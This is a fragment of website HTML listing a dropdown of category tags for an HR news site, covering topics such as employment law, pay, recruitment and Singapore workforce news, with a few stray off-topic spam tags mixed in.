	<option class="level-0" value="92">Employee references</option>
	<option class="level-0" value="37">Employee relations</option>
	<option class="level-0" value="341">Employee Relations Communication</option>
	<option class="level-0" value="1015">employee retention</option>
	<option class="level-0" value="1012">employee surveys</option>
	<option class="level-0" value="360">employees</option>
	<option class="level-0" value="249">Employer branding</option>
	<option class="level-0" value="386">EMPLOYMENT</option>
	<option class="level-0" value="945">Employment Applications</option>
	<option class="level-0" value="191">employment contracts</option>
	<option class="level-0" value="29">Employment law</option>
	<option class="level-0" value="108">Employment tribunals</option>
	<option class="level-0" value="515">encourage all employers in Johor</option>
	<option class="level-0" value="990">energy-efficient</option>
	<option class="level-0" value="478">engaged workforce</option>
	<option class="level-0" value="580">ENGAGEMENT</option>
	<option class="level-0" value="469">Engine installation engineers</option>
	<option class="level-0" value="387">Engineering</option>
	<option class="level-0" value="492">English and Japanese language classes</option>
	<option class="level-0" value="214">Enhanced pay</option>
	<option class="level-0" value="516">enhancements to government job portal</option>
	<option class="level-0" value="271">environment</option>
	<option class="level-0" value="581">epic interview</option>
	<option class="level-0" value="686">Equal Employment Opportunity (EEO)</option>
	<option class="level-0" value="316">Equal Employment Opportunity (EEO)&#8211;Employee Relations</option>
	<option class="level-0" value="48">Equal pay</option>
	<option class="level-0" value="116">Equality &amp; diversity</option>
	<option class="level-0" value="877">Eric Friedman</option>
	<option class="level-0" value="878">eSkill</option>
	<option class="level-0" value="913">established incubators and accelerators</option>
	<option class="level-0" value="506">Ethical Practice Compliance</option>
	<option class="level-0" value="98">Ethics</option>
	<option class="level-0" value="260">Ethnicity</option>
	<option class="level-0" value="1072">Ethnicity/National Origin</option>
	<option class="level-0" value="67">Europe</option>
	<option class="level-0" value="101">Evidence-based management</option>
	<option class="level-0" value="198">Executive pay</option>
	<option class="level-0" value="130">Executive recruitment</option>
	<option class="level-0" value="825">executives and technicians (PMETs)</option>
	<option class="level-0" value="964">expat</option>
	<option class="level-0" value="175">Expatriates</option>
	<option class="level-0" value="716">Expedia</option>
	<option class="level-0" value="265">Expenses</option>
	<option class="level-0" value="582">Facebook</option>
	<option class="level-0" value="112">Facilities</option>
	<option class="level-0" value="314">Family and Medical Leave</option>
	<option class="level-0" value="49">Family-friendly benefits</option>
	<option class="level-0" value="145">Family-friendly working</option>
	<option class="level-0" value="223">FAQs</option>
	<option class="level-0" value="538">Favourable financing mechanisms</option>
	<option class="level-0" value="1046">female participation in the workforce</option>
	<option class="level-0" value="1097">Feon Ang</option>
	<option class="level-0" value="403">Filipino freelancers</option>
	<option class="level-0" value="1059">Finance Minister Heng Swee Keat</option>
	<option class="level-0" value="253">Financial penalties</option>
	<option class="level-0" value="105">Financial services</option>
	<option class="level-0" value="764">Financial Times’ global MBA ranking</option>
	<option class="level-0" value="1135">find a bride online</option>
	<option class="level-0" value="1127">FinTech</option>
	<option class="level-0" value="443">First Pacific Company Limited</option>
	<option class="level-0" value="187">Fit for Work</option>
	<option class="level-0" value="188">Fit notes</option>
	<option class="level-0" value="524">Five 2019 trends that are redefining HR’s role</option>
	<option class="level-0" value="525">five ways in which HR has the opportunity to shape the business future</option>
	<option class="level-0" value="15">Fixed-term contracts</option>
	<option class="level-0" value="295">Flexible benefits</option>
	<option class="level-0" value="891">flexible work arrangements</option>
	<option class="level-0" value="138">Flexible working</option>
	<option class="level-0" value="583">followers</option>
	<option class="level-0" value="697">foreign investors and global expertise</option>
	<option class="level-0" value="1060">foreign manpower</option>
	<option class="level-0" value="698">FOREIGN TALENT</option>
	<option class="level-0" value="526">forming coalitions with other organisations</option>
	<option class="level-0" value="808">Founder and CEO at Ecosystm</option>
	<option class="level-0" value="527">Founder and Chief Re-framer of Reframe.Work Inc.</option>
	<option class="level-0" value="614">four leadership approaches that it will take to succeed in Industry 4.0</option>
	<option class="level-0" value="68">France</option>
	<option class="level-0" value="882">frederick laloux</option>
	<option class="level-0" value="388">freelance</option>
	<option class="level-0" value="24">Freelance workers</option>
	<option class="level-0" value="404">Freelancer.com</option>
	<option class="level-0" value="389">FRESH GRADUATES</option>
	<option class="level-0" value="765">FT</option>
	<option class="level-0" value="766">Fudan University School of Management</option>
	<option class="level-0" value="390">full-time</option>
	<option class="level-0" value="624">full-time undergraduate</option>
	<option class="level-0" value="528">FUTURE OF WORK</option>
	<option class="level-0" value="897">Future workforce strategies</option>
	<option class="level-0" value="751">future-ready HR function</option>
	<option class="level-0" value="33">Garden leave</option>
	<option class="level-0" value="148">Gender</option>
	<option class="level-0" value="508">Gender Identity</option>
	<option class="level-0" value="1000">Gender Neutral</option>
	<option class="level-0" value="1001">gender neutral pronouns</option>
	<option class="level-0" value="140">Gender pay gap</option>
	<option class="level-0" value="242">Gender reassignment discrimination</option>
	<option class="level-0" value="1047">gender wage gap</option>
	<option class="level-0" value="190">General Data Protection Regulation</option>
	<option class="level-0" value="669">General Manager at Guzman y Gomez</option>
	<option class="level-0" value="661">generous parental (maternity/paternity) leave policy</option>
	<option class="level-0" value="662">generous PTO offerings</option>
	<option class="level-0" value="25">Gig economy</option>
	<option class="level-0" value="746">Global Alliance in Management Education</option>
	<option class="level-0" value="306">Global and Cultural Effectiveness</option>
	<option class="level-0" value="333">Global Assignment Management</option>
	<option class="level-0" value="305">Global Business</option>
	<option class="level-0" value="809">Global Core Business</option>
	<option class="level-0" value="699">GLOBAL ECONOMY</option>
	<option class="level-0" value="124">Global HR</option>
	<option class="level-0" value="335">Global HR Compliance</option>
	<option class="level-0" value="810">Global HRBP team for Uber&#8217;s Core Business</option>
	<option class="level-0" value="71">Global mobility</option>
	<option class="level-0" value="331">Global Relocation</option>
	<option class="level-0" value="493">Global Taiwanese chain</option>
	<option class="level-0" value="334">Global Talent Acquisition</option>
	<option class="level-0" value="254">gmb</option>
	<option class="level-0" value="933">Go Places 2.0</option>
	<option class="level-0" value="717">goat</option>
	<option class="level-0" value="914">Goh Choon Phong</option>
	<option class="level-0" value="836">Grab</option>
	<option class="level-0" value="991">Grab Singapore</option>
	<option class="level-0" value="992">Grab Singapore set to open its first dedicated and sustainable headquarters in 2020</option>
	<option class="level-0" value="151">Graduates</option>
	<option class="level-0" value="139">Grandparental leave</option>
	<option class="level-0" value="731">great team building tips</option>
	<option class="level-0" value="993">Green Mark GoldPlus certification</option>
	<option class="level-0" value="555">Green Mark Platinum Certification</option>
	<option class="level-0" value="294">Grievance</option>
	<option class="level-0" value="732">Griness</option>
	<option class="level-0" value="556">Group Chief Executive Officer of Surbana Jurong</option>
	<option class="level-0" value="602">Group Director of WSG’s Careers Connect Group</option>
	<option class="level-0" value="892">growing needs of today&#8217;s employees</option>
	<option class="level-0" value="1116">handson</option>
	<option class="level-0" value="339">Harassment</option>
	<option class="level-0" value="470">Harbin</option>
	<option class="level-0" value="543">Harvard Business Review</option>
	<option class="level-0" value="471">hazmat specialists</option>
	<option class="level-0" value="682">Head of Human Resources</option>
	<option class="level-0" value="994">Head of People at Grab</option>
	<option class="level-0" value="361">health</option>
	<option class="level-0" value="185">Health &amp; Safety Executive</option>
	<option class="level-0" value="38">Health and safety</option>
	<option class="level-0" value="504">Health Care Costs</option>
	<option class="level-0" value="324">Health Care Reform</option>
	<option class="level-0" value="186">Health insurance</option>
	<option class="level-0" value="505">Health Savings Accounts (HSAs)</option>
	<option class="level-0" value="391">health sciences</option>
	<option class="level-0" value="934">Heineken</option>
	<option class="level-0" value="935">Heineken employees</option>
	<option class="level-0" value="472">Hellongjiang</option>
	<option class="level-0" value="752">high-impact HR solutions</option>
	<option class="level-0" value="625">higher skills and innovation</option>
	<option class="level-0" value="984">hilippine Alliance for Recycling and Materials Sustainability</option>
	<option class="level-0" value="539">hiring of people with the right skills and attitude</option>
	<option class="level-0" value="767">HKUST Business School</option>
	<option class="level-0" value="16">Holidays and holiday pay</option>
	<option class="level-0" value="89">Homeworking</option>
	<option class="level-0" value="707">hongbao</option>
	<option class="level-0" value="718">horse</option>
	<option class="level-0" value="362">HR</option>
	<option class="level-0" value="859">hr basics</option>
	<option class="level-0" value="753">HR business partners (HRBP)</option>
	<option class="level-0" value="308">HR Careers</option>
	<option class="level-0" value="936">HR director for Heineken Malaysia</option>
	<option class="level-0" value="502">HR Expertise</option>
	<option class="level-0" value="350">hr magazine</option>
	<option class="level-0" value="872">HR manager</option>
	<option class="level-0" value="972">HR managers</option>
	<option class="level-0" value="363">HR news</option>
	<option class="level-0" value="351">hr online</option>
	<option class="level-0" value="72">HR practice</option>
	<option class="level-0" value="128">HR software</option>
	<option class="level-0" value="946">hr specialist</option>
	<option class="level-0" value="73" selected="selected">HR strategy</option>
	<option class="level-0" value="120">HR Tech Talk</option>
	<option class="level-0" value="129">HR Technology</option>
	<option class="level-0" value="754">HR technology and services are key to future readiness</option>
	<option class="level-0" value="74">HR transformation</option>
	<option class="level-0" value="755">HR transformation journey</option>
	<option class="level-0" value="874">hrbp</option>
	<option class="level-0" value="862">hrci</option>
	<option class="level-0" value="998">hris analyst</option>
	<option class="level-0" value="999">hris human resources information specialist</option>
	<option class="level-0" value="708">Huat Ah</option>
	<option class="level-0" value="626">Hugh Lim</option>
	<option class="level-0" value="75">Human capital</option>
	<option class="level-0" value="873">human resource manager</option>
	<option class="level-0" value="352">Human Resources</option>
	<option class="level-0" value="875">human resources job posting</option>
	<option class="level-0" value="364">Human Resources Magazine</option>
	<option class="level-0" value="50">Human rights</option>
	<option class="level-0" value="392">humanities and social sciences</option>
	<option class="level-0" value="627">iBuildSG Scholarship and Sponsorship programme</option>
	<option class="level-0" value="557">IDD</option>
	<option class="level-0" value="298">Illinois</option>
	<option class="level-0" value="96">Immigration</option>
	<option class="level-0" value="332">Immigration and Visas</option>
	<option class="level-0" value="653">In-depth</option>
	<option class="level-0" value="663">InaMarie Johnson</option>
	<option class="level-0" value="1120">Incentives</option>
	<option class="level-0" value="1002">inclusioin</option>
	<option class="level-0" value="768">Indian Institute of Management Ahmedabad</option>
	<option class="level-0" value="769">Indian Institute of Management Bangalore</option>
	<option class="level-0" value="770">Indian Institute of Management Calcutta</option>
	<option class="level-0" value="771">Indian School of Business</option>
	<option class="level-0" value="208">Induction</option>
	<option class="level-0" value="90">Industrial action / strikes</option>
	<option class="level-0" value="837">Industry 4.0 blueprint</option>
	<option class="level-0" value="494">industry-first work-life enhancements</option>
	<option class="level-0" value="479">INFLATION</option>
	<option class="level-0" value="17">Information &amp; consultation</option>
	<option class="level-0" value="393">information and digital technologies</option>
	<option class="level-0" value="915">initiative</option>
	<option class="level-0" value="304">Innovation</option>
	<option class="level-0" value="916">innovative</option>
	<option class="level-0" value="638">INSEAD</option>
	<option class="level-0" value="558">Integrated Digital Delivery</option>
	<option class="level-0" value="1061">integration of people with special needs and disabilities in the workforce</option>
	<option class="level-0" value="162">Interim management</option>
	<option class="level-0" value="1051">internal power</option>
	<option class="level-0" value="664">interview with Jerene Ang</option>
	<option class="level-0" value="325">Intranets and Self-Service</option>
	<option class="level-0" value="651">Investigations</option>
	<option class="level-0" value="529">investing in technical skills</option>
	<option class="level-0" value="262">Ireland</option>
	<option class="level-0" value="949">Istana Negara in Kuala Lumpur</option>
	<option class="level-0" value="1131">IT Освіта</option>
	<option class="level-0" value="603">ITE and polytechnic graduates get WSG support for their job search efforts</option>
	<option class="level-0" value="412">Jean-Philippe Charrier</option>
	<option class="level-0" value="559">JID</option>
	<option class="level-0" value="289">Job creation and losses</option>
	<option class="level-0" value="860">job description</option>
	<option class="level-0" value="947">job description template</option>
	<option class="level-0" value="290">Job descriptions</option>
	<option class="level-0" value="158">Job sharing</option>
	<option class="level-0" value="696">jobsDB</option>
	<option class="level-0" value="517">Johor&#8217;s Crown Prince</option>
	<option class="level-0" value="670">Josh Bell</option>
	<option class="level-0" value="560">Jurong Innovation District</option>
	<option class="level-0" value="444">Kao Corporation</option>
	<option class="level-0" value="445">Kasikornbank</option>
	<option class="level-0" value="446">KB Financial Group</option>
	<option class="level-0" value="950">Keeper of the Rulers&#8217; Seal Menteri Besar Datuk Seri Wan Rosdy Wan Ismail</option>
	<option class="level-0" value="365">Keith Diaz</option>
	<option class="level-0" value="784">Kevin Goh</option>
	<option class="level-0" value="518">Khazanah Research Institute</option>
	<option class="level-0" value="212">Knowledge management</option>
	<option class="level-0" value="561">knowledge sharing</option>
	<option class="level-0" value="408">Korn Ferry</option>
	<option class="level-0" value="917">KrisLab</option>
	<option class="level-0" value="424">Labor Relations</option>
	<option class="level-0" value="856">Labor Relations Communication</option>
	<option class="level-0" value="857">Labor Relations Compliance</option>
	<option class="level-0" value="377">labour force participation rate</option>
	<option class="level-0" value="30">Labour market</option>
	<option class="level-0" value="297">Labour turnover</option>
	<option class="level-0" value="1003">language</option>
	<option class="level-0" value="236">Latest News</option>
	<option class="level-0" value="1138">latin mail order brides</option>
	<option class="level-0" value="82">Leadership</option>
	<option class="level-0" value="301">Leadership and Navigation</option>
	<option class="level-0" value="798">Leadership and Strategic Communication</option>
	<option class="level-0" value="83">Leadership training</option>
	<option class="level-0" value="863">learn by workology</option>
	<option class="level-0" value="121">Learning &amp; development</option>
	<option class="level-0" value="772">LEARNING AND DEVELOPMENT</option>
	<option class="level-0" value="918">Learning and Innovation For Everyone</option>
	<option class="level-0" value="919">learning festival</option>
	<option class="level-0" value="168">Leave</option>
	<option class="level-0" value="1026">Leave Benefits</option>
	<option class="level-0" value="1080">Leave Management</option>
	<option class="level-0" value="26">Legal opinion</option>
	<option class="level-0" value="1140">legit mail order brides</option>
	<option class="level-0" value="447">lenovo</option>
	<option class="level-0" value="530">lessening the credentials requirements or a combination of a</option>
	<option class="level-0" value="269">LGBT</option>
	<option class="level-0" value="920">life</option>
	<option class="level-0" value="921">LIFE festival</option>
	<option class="level-0" value="413">Life Quality Beauty Centre</option>
	<option class="level-0" value="937">Lim Kwan Sek</option>
	<option class="level-0" value="219">Line managers</option>
	<option class="level-0" value="584">LinkedIn</option>
	<option class="level-0" value="973">links international</option>
	<option class="level-0" value="965">liveability</option>
	<option class="level-0" value="199">Living wage</option>
	<option class="level-0" value="709">lo hei</option>
	<option class="level-0" value="170">Local authorities</option>
	<option class="level-0" value="995">lockers and shower facilities</option>
	<option class="level-0" value="258">London</option>
	<option class="level-0" value="180">Long-service awards</option>
	<option class="level-0" value="826">longer-term structural issues</option>
	<option class="level-0" value="604">Low Yen Ling</option>
	<option class="level-0" value="996">low-emissive glass façade</option>
	<option class="level-0" value="366">low-intensity physical activity</option>
	<option class="level-0" value="671">lu Kouzina</option>
	<option class="level-0" value="605">Lynn Ng</option>
	<option class="level-0" value="1134">mail order brides</option>
	<option class="level-0" value="838">Malaysia</option>
	<option class="level-0" value="790">Malaysian Qualification Agency</option>
	<option class="level-0" value="880">Management</option>
	<option class="level-0" value="1010">management practices</option>
	<option class="level-0" value="84">Management training</option>
	<option class="level-0" value="827">managers</option>
	<option class="level-0" value="1029">Managing Risks</option>
	<option class="level-0" value="966">Managua</option>
	<option class="level-0" value="1062">Manpower Minister Josephine Teo</option>
	<option class="level-0" value="353">Manpower Research and Statistics Department</option>
	<option class="level-0" value="1024">Manufacturing</option>
	<option class="level-0" value="940">Mark Stout</option>
	<option class="level-0" value="571">market outlook</option>
	<option class="level-0" value="791">marketability</option>
	<option class="level-0" value="495">marking Din Tai Fung&#8217;s 16th anniversary this year.</option>
	<option class="level-0" value="688">Massachusetts</option>
	<option class="level-0" value="719">Master Seldan Lim</option>
	<option class="level-0" value="149">Maternity</option>
	<option class="level-0" value="150">Maternity &amp; paternity</option>
	<option class="level-0" value="448">Maybank</option>
	<option class="level-0" value="733">measure success of your event</option>
	<option class="level-0" value="394">media</option>
	<option class="level-0" value="395">median gross monthly salary</option>
	<option class="level-0" value="596">median pay for non-minorities</option>
	<option class="level-0" value="597">median pay for women</option>
	<option class="level-0" value="598">median total compensation</option>
	<option class="level-0" value="220">Mediation</option>
	<option class="level-0" value="1063">Member of Parliament (MP) Cheng Li Hui</option>
	<option class="level-0" value="173">Mental health</option>
	<option class="level-0" value="131">Mental health and stress</option>
	<option class="level-0" value="200">Mergers and acquisitions</option>
	<option class="level-0" value="893">Michael Hutab</option>
	<option class="level-0" value="449">Michael R Bloomberg</option>
	<option class="level-0" value="315">Michigan</option>
	<option class="level-0" value="178">Migrant Workers</option>
	<option class="level-0" value="287">Military</option>
	<option class="level-0" value="473">mill helper</option>
	<option class="level-0" value="8">Minimum wage</option>
	<option class="level-0" value="474">mining officers</option>
	<option class="level-0" value="922">Minister for Trade and Industry</option>
	<option class="level-0" value="700">Minister of Human Resources M Kulasegaran</option>
	<option class="level-0" value="839">Minister of International Trade and Industry</option>
	<option class="level-0" value="1064">Minister of State for Manpower Zaqy Mohamad</option>
	<option class="level-0" value="1040">Ministry of Defence (MINDEF)</option>
	<option class="level-0" value="792">Ministry of Education (MOE)</option>
	<option class="level-0" value="701">Ministry of Human Resources (MoHR)</option>
	<option class="level-0" value="606">Ministry of Manpower (MOM) and Ministry of Education (MOE)</option>
	<option class="level-0" value="354">ministry of manpower mom</option>
	<option class="level-0" value="923">mixed reality devices</option>
	<option class="level-0" value="450">Mizuho Financial Group</option>
	<option class="level-0" value="1021">Mobile learning</option>
	<option class="level-0" value="840">mobile platform</option>
	<option class="level-0" value="1044">Mobile recruitment</option>
	<option class="level-0" value="247">Mobile workers</option>
	<option class="level-0" value="644">mobility</option>
	<option class="level-0" value="645">mobility programmes</option>
	<option class="level-0" value="367">moderate to vigorous activity</option>
	<option class="level-0" value="18">Modern slavery</option>
	<option class="level-0" value="985">Mondelez International</option>
	<option class="level-0" value="986">Mondelez Philippines</option>
	<option class="level-0" value="720">monkey</option>
	<option class="level-0" value="451">More women are making it to the c-suite and boardroom</option>
	<option class="level-0" value="426">Motivation</option>
	<option class="level-0" value="811">motivation to embrace new opportunities</option>
	<option class="level-0" value="368">movement</option>
	<option class="level-0" value="1065">MP Anthea Ong</option>
	<option class="level-0" value="1066">MP Louis Ng</option>
	<option class="level-0" value="1067">MP Sylvia Lim</option>
	<option class="level-0" value="452">MS&amp;AD Insurance Group Holdings</option>
	<option class="level-0" value="259">Musculoskeletal disorders</option>
	<option class="level-0" value="773">Nanyang Business School</option>
	<option class="level-0" value="110">National living wage</option>
	<option class="level-0" value="924">National University of Singapore</option>
	<option class="level-0" value="774">National University of Singapore Business School</option>
	<option class="level-0" value="1030">Negotiating</option>
	<option class="level-0" value="853">Networking</option>
	<option class="level-0" value="1053">new</option>
	<option class="level-0" value="1068">new technologies and automation</option>
	<option class="level-0" value="628">new technology</option>
	<option class="level-0" value="693">New Year</option>
	<option class="level-0" value="347">New York</option>
	<option class="level-0" value="531">New York-based Stela Lupushor</option>
	<option class="level-0" value="355">news</option>
	<option class="level-0" value="562">Ng Lang</option>
	<option class="level-0" value="99">NHS</option>
	<option class="level-0" value="453">Nidec Corporation</option>
	<option class="level-0" value="941">Nissan Global Human Resources</option>
	<option class="level-0" value="240">Non-disclosure agreements</option>
	<option class="level-0" value="1070">North America</option>
	<option class="level-0" value="19">Notice periods</option>
	<option class="level-0" value="454">NTT Docomo</option>
	<option class="level-0" value="775">NTU Singapore</option>
	<option class="level-0" value="237">Nursery provision</option>
	<option class="level-0" value="925">NUS</option>
	<option class="level-0" value="951">occasional holiday</option>
	<option class="level-0" value="132">Occupational Health</option>
	<option class="level-0" value="160">Occupational psychology</option>
	<option class="level-0" value="841">office space</option>
	<option class="level-0" value="245">On-demand webinar</option>
	<option class="level-0" value="209">Onboarding</option>
	<option class="level-0" value="997">Ong Chin Yin</option>
	<option class="level-0" value="1124">Online Dating</option>
	<option class="level-0" value="210">Online recruitment</option>
	<option class="level-0" value="842">Online-to-Offline</option>
	<option class="level-0" value="496">operated by BreadTalk Group</option>
	<option class="level-0" value="27">Opinion</option>
	<option class="level-0" value="76">Organisation development</option>
	<option class="level-0" value="974">Organisation development directors</option>
	<option class="level-0" value="77">Organisational psychology</option>
	<option class="level-0" value="756">Organisations are less satisfied with current HR technology</option>
	<option class="level-0" value="430">Organization and Employee Development</option>
	<option class="level-0" value="881">Organizational Vision</option>
	<option class="level-0" value="39">Outsourcing</option>
	<option class="level-0" value="812">overseeing major business transformation and expansion</option>
	<option class="level-0" value="20">Overtime</option>
	<option class="level-0" value="1121">Overtime Eligibility and Exemptions</option>
	<option class="level-0" value="742">Overtime Pay</option>
	<option class="level-0" value="721">ox</option>
	<option class="level-0" value="952">Paduka Ayahanda Sultan Ahmad Shah Sultan Abu Bakar</option>
	<option class="level-0" value="953">Pahang</option>
	<option class="level-0" value="954">Pahang&#8217;s state Government</option>
	<option class="level-0" value="322">Paid Time Off (PTO)</option>
	<option class="level-0" value="813">Paris and Singapore</option>
	<option class="level-0" value="159">Part time working</option>
	<option class="level-0" value="396">part-time</option>
	<option class="level-0" value="201">Paternity</option>
	<option class="level-0" value="683">Paul Knappe</option>
	<option class="level-0" value="146">Pay &amp; benefits</option>
	<option class="level-0" value="343">Pay Equity</option>
	<option class="level-0" value="152">Pay settlements</option>
	<option class="level-0" value="252">Pay structures</option>
	<option class="level-0" value="4">Payment in lieu of notice (PILON)</option>
	<option class="level-0" value="176">Payroll</option>
	<option class="level-0" value="192">Pensions</option>
	<option class="level-0" value="153">People analytics</option>
	<option class="level-0" value="672">Peperoni Pizzeria</option>
	<option class="level-0" value="1048">percentage of women filling board positions</option>
	<option class="level-0" value="544">perfectionism</option>
	<option class="level-0" value="545">perfectionist</option>
	<option class="level-0" value="1020">Performance Improvement</option>
	<option class="level-0" value="21">Performance management</option>
	<option class="level-0" value="144">Performance-related pay</option>
	<option class="level-0" value="166">Personal relationships</option>
	<option class="level-0" value="246">Personnel records</option>
	<option class="level-0" value="106">Personnel Today</option>
	<option class="level-0" value="369">PhD</option>
	<option class="level-0" value="78">Physical environment</option>
	<option class="level-0" value="370">physically active</option>
	<option class="level-0" value="722">Pig</option>
	<option class="level-0" value="497">pilots 5-day work-week for restaurant staff</option>
	<option class="level-0" value="498">pioneering work-life initiatives</option>
	<option class="level-0" value="867">Podcast</option>
	<option class="level-0" value="171">Police</option>
	<option class="level-0" value="319">Policies and Practices</option>
	<option class="level-0" value="828">policy support and recalibration</option>
	<option class="level-0" value="193">Political elections</option>
	<option class="level-0" value="967">pollution</option>
	<option class="level-0" value="800">Positive action</option>
	<option class="level-0" value="397">post-NS graduates</option>
	<option class="level-0" value="938">potential recruits</option>
	<option class="level-0" value="1052">power</option>
	<option class="level-0" value="1014">power of conversation</option>
	<option class="level-0" value="228">Pre-employment screening</option>
	<option class="level-0" value="51">Pregnancy and maternity discrimination</option>
	<option class="level-0" value="414">Premier League</option>
	<option class="level-0" value="415">Premier League&#8217;s Director of Broadcasting Paul Molnar</option>
	<option class="level-0" value="416">president and CEO</option>
	<option class="level-0" value="22">Probationary periods</option>
	<option class="level-0" value="861">Product</option>
	<option class="level-0" value="79">Productivity</option>
	<option class="level-0" value="829">professionals</option>
	<option class="level-0" value="11">PROMOTED CONTENT</option>
	<option class="level-0" value="960">promotin</option>
	<option class="level-0" value="887">Promotion</option>
	<option class="level-0" value="217">Psychometric &amp; personality testing</option>
	<option class="level-0" value="125">PT Awards</option>
	<option class="level-0" value="169">Public sector</option>
	<option class="level-0" value="821">QSR magazine</option>
	<option class="level-0" value="234">Qualifications</option>
	<option class="level-0" value="785">Quest Apartment Hotels</option>
	<option class="level-0" value="723">rabbit</option>
	<option class="level-0" value="1071">Race</option>
	<option class="level-0" value="52">Race discrimination</option>
	<option class="level-0" value="572">RANDSTAD</option>
	<option class="level-0" value="684">Randstad Sourceright</option>
	<option class="level-0" value="776">ranking</option>
	<option class="level-0" value="724">rat</option>
	<option class="level-0" value="843">RCoE</option>
	<option class="level-0" value="830">Re-entry into the workforce</option>
	<option class="level-0" value="480">real wage growth</option>
	<option class="level-0" value="53">Reasonable adjustments</option>
	<option class="level-0" value="1016">recognition</option>
	<option class="level-0" value="702">recruit and retain women on career breaks</option>
	<option class="level-0" value="865">recruiting manager</option>
	<option class="level-0" value="866">recruiting manager job description</option>
	<option class="level-0" value="585">recruitment</option>
	<option class="level-0" value="31">Recruitment &amp; retention</option>
	<option class="level-0" value="586">RECRUITMENT CAMPAIGN</option>
	<option class="level-0" value="62">Recruitment of young people</option>
	<option class="level-0" value="288">Recruitment process outsourcing</option>
	<option class="level-0" value="5">Redundancy</option>
	<option class="level-0" value="93">References</option>
	<option class="level-0" value="844">Regional Centre of Excellence</option>
	<option class="level-0" value="975">Regional compensation &amp; benefits directors</option>
	<option class="level-0" value="976">Regional compensation &amp; benefits managers</option>
	<option class="level-0" value="977">Regional HR directors</option>
	<option class="level-0" value="978">regional HR managers</option>
	<option class="level-0" value="979">Regional organisation development directors</option>
	<option class="level-0" value="942">Regional Senior VP for Nissan Asia &amp; Oceania</option>
	<option class="level-0" value="980">Regional training directors</option>
	<option class="level-0" value="883">reinventing organizations</option>
	<option class="level-0" value="311">Relationship Management</option>
	<option class="level-0" value="221">Relationships at work</option>
	<option class="level-0" value="793">relevant skills and technology</option>
	<option class="level-0" value="54">Religion</option>
	<option class="level-0" value="338">Religion, Belief and Spirituality</option>
	<option class="level-0" value="337">Religious Accommodations</option>
	<option class="level-0" value="55">Religious discrimination</option>
	<option class="level-0" value="646">relocating employees</option>
	<option class="level-0" value="177">Relocation</option>
	<option class="level-0" value="286">Relocation Allowance</option>
	<option class="level-0" value="647">reporting</option>
	<option class="level-0" value="689">Reporting and Disclosure</option>
	<option class="level-0" value="1069">reporting work injuries</option>
	<option class="level-0" value="133">Research</option>
	<option class="level-0" value="1042">Reservists</option>
	<option class="level-0" value="831">resident PMETs</option>
	<option class="level-0" value="34">Resignations</option>
	<option class="level-0" value="235">Rest periods</option>
	<option class="level-0" value="283">Restrictive covenants</option>
	<option class="level-0" value="587">results</option>
	<option class="level-0" value="588">results</option>
	<option class="level-0" value="256">Retail</option>
	<option class="level-0" value="291">Retail vouchers</option>
	<option class="level-0" value="757">Retaining the &#8216;human&#8217; aspect of HR is a priority</option>
	<option class="level-0" value="1025">Retention</option>
	<option class="level-0" value="114">Retention of staff</option>
	<option class="level-0" value="64">Retirement</option>
	<option class="level-0" value="852">Retirement and Financial Planning</option>
	<option class="level-0" value="673">Rider Bistro</option>
	<option class="level-0" value="674">rider engagement programme</option>
	<option class="level-0" value="264">Right to work</option>
	<option class="level-0" value="832">rising economic risk</option>
	<option class="level-0" value="371">risk</option>
	<option class="level-0" value="330">Risk Management</option>
	<option class="level-0" value="372">risk of early death</option>
	<option class="level-0" value="455">Robert Half</option>
	<option class="level-0" value="758">robotics and cognitive adoption</option>
	<option class="level-0" value="648">ROI</option>
	<option class="level-0" value="725">rooster</option>
	<option class="level-0" value="510">Russia</option>
	<option class="level-0" value="398">SALARY</option>
	<option class="level-0" value="481">Salary forecast</option>
	<option class="level-0" value="482">salary growth</option>
	<option class="level-0" value="483">salary increase</option>
	<option class="level-0" value="422">Salary Surveys</option>
	<option class="level-0" value="1055">Samuel Edward Jones</option>
	<option class="level-0" value="655">SAP Philippines</option>
	<option class="level-0" value="599">Sara Wechter</option>
	<option class="level-0" value="532">satisfying shareholders in a lackluster economy</option>
	<option class="level-0" value="1049">saved for retirement</option>
	<option class="level-0" value="399">sciences</option>
	<option class="level-0" value="589">Scoot</option>
	<option class="level-0" value="590">Scoot&#8217;s VP of Human Resources</option>
	<option class="level-0" value="309">SCOTUS</option>
	<option class="level-0" value="845">Sean Goh</option>
	<option class="level-0" value="405">Sebastian Siseles</option>
	<option class="level-0" value="981">secretarial</option>
	<option class="level-0" value="512">Security</option>
	<option class="level-0" value="1079">Selection interviews</option>
	<option class="level-0" value="238">Senior management development</option>
	<option class="level-0" value="1041">Senior Minister of State for Defence Heng Chee How</option>
	<option class="level-0" value="607">senior parliamentary secretary</option>
	<option class="level-0" value="499">series of new welfare benefits for restaurant staff</option>
	<option class="level-0" value="202">Service provision changes</option>
	<option class="level-0" value="109">Settlement agreements</option>
	<option class="level-0" value="858">Severance Pay</option>
	<option class="level-0" value="147">Severe weather</option>
	<option class="level-0" value="1133">sex chat</option>
	<option class="level-0" value="141">Sex discrimination</option>
	<option class="level-0" value="40">Sexual harassment</option>
	<option class="level-0" value="317">Sexual Orientation</option>
	<option class="level-0" value="142">Sexual orientation discrimination</option>
	<option class="level-0" value="215">Share options</option>
	<option class="level-0" value="204">Shared parental leave</option>
	<option class="level-0" value="232">Shift pay</option>
	<option class="level-0" value="456">Shinhan Financial Group</option>
	<option class="level-0" value="417">Shiseido Asia Pacific</option>
	<option class="level-0" value="418">Shiseido Asia Pacific headquarters</option>
	<option class="level-0" value="634">SHRI-Sage HR Technology Lab</option>
	<option class="level-0" value="926">SIA Group</option>
	<option class="level-0" value="181">Sick pay</option>
	<option class="level-0" value="23">Sickness absence</option>
	<option class="level-0" value="222">Sickness absence management</option>
	<option class="level-0" value="786">signing of Citadines Sloterdijk Station Amsterdam</option>
	<option class="level-0" value="927">Singapore Airlines</option>
	<option class="level-0" value="928">Singapore Airlines CEO</option>
	<option class="level-0" value="833">Singapore Budget 2019</option>
	<option class="level-0" value="540">Singapore Business Federation&#8217;s latest National Business Survey 2018/2019.</option>
	<option class="level-0" value="563">Singapore Economic Development Board</option>
	<option class="level-0" value="777">Singapore Management University: Lee Kong Chian School of Business</option>
	<option class="level-0" value="419">Singapore&#8217;s Central Business District (CBD)</option>
	<option class="level-0" value="814">Singapore-headquartered technology research firm</option>
	<option class="level-0" value="457">SingTel</option>
	<option class="level-0" value="649">SIRVA&#8217;s</option>
	<option class="level-0" value="650">SIRVA&#8217;s Annual Mobility Report</option>
	<option class="level-0" value="373">sitting</option>
	<option class="level-0" value="1018">skill evaluation</option>
	<option class="level-0" value="32">Skills shortages</option>
	<option class="level-0" value="573">smartcity</option>
	<option class="level-0" value="609">SME</option>
